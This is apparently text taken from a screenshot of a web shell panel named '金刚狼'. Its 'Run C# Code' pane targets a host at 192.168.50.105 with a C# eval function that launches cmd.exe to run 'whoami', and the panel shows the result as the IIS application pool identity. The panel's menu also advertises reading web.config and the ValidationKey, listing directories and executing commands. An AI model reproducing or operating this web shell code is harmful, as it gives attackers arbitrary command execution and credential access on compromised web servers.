 金刚狼
WebShell SysInfo Encode About
Run C# Code - 192.168.50.105
C# Code: (Len <= 8000)
Run Result:
{
public string eval(Object obj)
{
try
{
Process process = new Process();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.Arguments = "/c whoami";
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardOutput = true;
process.Start();
string result = process.StandardOutput.ReadToEnd();
process.WaitForExit();
return result;
}
catch (Exception ex)
{
return "Error occurred: " + ex.Message;
}
}
iis apppool\defaultapppool
PC Name IP/24 Ping ValidationKey web.config WebPath DirList ExecCmd Run